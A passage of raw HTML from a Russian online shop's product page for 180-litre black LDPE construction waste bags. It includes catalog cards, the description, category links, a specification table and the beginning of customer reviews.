                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1142">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1142" data-id="1142">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-45-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/" class="detail-slider" data-src="/upload/iblock/562/5626d8bf3d9086f26b47b4eeb907c88a.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/562/5626d8bf3d9086f26b47b4eeb907c88a.jpeg"/ alt="image">
                                    <img src="/upload/iblock/88d/88dc909b6c9aa625906efe4da12df7ba.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>452017</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-45-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 45 л, 25 мкм, ПСД, 20 шт, 45х90 см, черные, CITY</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13356">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13356" data-id="13356">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/9a7/80_80_1/06yc3adtq51bnaqn5juev09p06xaj52v.png)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>S18010110</span></div>
                            <div class="name">Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="1054">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_1054"
                                                                onchange="compare_tov(1054);"><label
                                                for="compareid_duble_1054"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>17</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom"><h2> <b>Мешки для строительного мусора 180 литров, в рулоне 10 штук, ПВД, черные, 70 мкм, размер 93*110 см серии «Стройка»</b> </h2>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Специальная серия мешков разработанная для строительных нужд потребителей предъявляющих высокие требования с толщине полиэтилена и желающие найти баланс прочности и цены изделия.</li>
	<li>Производиться методом коэкструзии «АВА» 2-х слоеного полиэтилена разной плотности для достижения уникальных свойств таких как- прочнее однослойных пакетов на 30% при той же толщине стенки.</li>
	<li>Мешки для строительного мусора 180 литров активно пользуется спросом у строителей, при переездах и уборки тяжелого и острого мусора.</li>
	<li>Главное отличие от ПП мешков – это их герметичность и водонепроницаемость от строительной пыли и влаги.</li>
</ul>
 <br></div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd/" class="category-section__item">
                                            Мешки для мусора ПВД,                                         </a>
                                                                                <a href="/catalog/uborka-territorii/" class="category-section__item">
                                            Мешки для уборки территории,                                         </a>
                                                                                <a href="/catalog/stroitelnye-meshki/" class="category-section__item">
                                            Мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/" class="category-section__item">
                                            Биоразлагаемые пакеты для мусора,                                         </a>
                                                                                <a href="/catalog/dlya-upakovki-veshchey/" class="category-section__item">
                                            Мешки для упаковки вещей,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlja-kontejnerov/" class="category-section__item">
                                            Мешки для контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-160-litrov/" class="category-section__item">
                                            Мешки для мусора 160 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-180-litrov/" class="category-section__item">
                                            Мешки для мусора 180 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-200-litrov/" class="category-section__item">
                                            Мешки для мусора 200 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-220-litrov/" class="category-section__item">
                                            Мешки для мусора 220 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-mkm/" class="category-section__item">
                                            Мешки для мусора 60 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/lidery-prodazh/" class="category-section__item">
                                            Лучшие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-150-litrov/" class="category-section__item">
                                            Мешки для мусора 150 л,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-stroitelnogo-musora/" class="category-section__item">
                                            Большие мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-listvy/" class="category-section__item">
                                            Мешки для сбора листвы,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-musora/" class="category-section__item">
                                            Большие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/bolshie-polietilenovye-meshki/" class="category-section__item">
                                            Большие полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90x110/" class="category-section__item">
                                            Мешки для мусора 90х110,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-konteynerov/" class="category-section__item">
                                            Мешки для мусорных контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-dlya-bakov/" class="category-section__item">
                                            Мусорные пакеты для баков,                                         </a>
                                                                                <a href="/catalog/promyshlennye-meshki-dlya-musora/" class="category-section__item">
                                            Промышленные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-tyazhelogo-musora/" class="category-section__item">
                                            Мешки для тяжелого мусора,                                         </a>
                                                                                <a href="/catalog/spetsialnye-meshki-dlya-musora/" class="category-section__item">
                                            Специальные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/plotnye-meshki/" class="category-section__item">
                                            Плотные мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-50-kg/" class="category-section__item">
                                            Полиэтиленовые мешки 50 кг,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-polipropilen/" class="category-section__item">
                                            Мешки для Строительного Мусора Полипропилен,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-sverkhprochnye/" class="category-section__item">
                                            Мешки для Строительного Мусора Сверхпрочные,                                         </a>
                                                                                <a href="/catalog/mnogorazovye-meshki-dlya-musora/" class="category-section__item">
                                            Многоразовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                180                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                93                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                110                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                70                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                70                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПВД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056203106                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056203103                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 92%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(17)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 64%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(11)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 35%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(6)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.6470588235294">
					<meta itemprop="reviewCount" content="17">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Григорий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.01.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько лет пользуюсь этими мешками для строительного мусора и очень доволен их качеством. Они действительно прочные и не протекают, даже при резких нагрузках. Благодаря своей толщине в 65 микрон, они прекрасно справляются с различными видами строительных отходов. К тому же, в упаковке идет целых 10 штук мешков, что очень удобно и экономично. Рекомендую всем, кто занимается строительством или ремонтом, использовать эти мешки для упаковки и вывоза мусора. Результат вас приятно удивит!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24297" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24297" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Алексей</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								02.08.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
